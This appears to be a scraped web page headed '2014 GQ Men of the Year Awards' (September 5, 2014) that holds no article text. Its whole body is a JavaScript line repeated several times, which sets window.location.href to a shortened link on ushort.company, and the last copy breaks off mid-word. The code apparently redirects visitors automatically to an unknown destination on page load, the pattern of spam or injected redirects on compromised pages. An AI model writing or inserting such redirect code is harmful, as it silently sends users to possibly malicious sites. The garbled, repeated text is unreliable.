
2014 GQ Men of the Year Awards
September 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...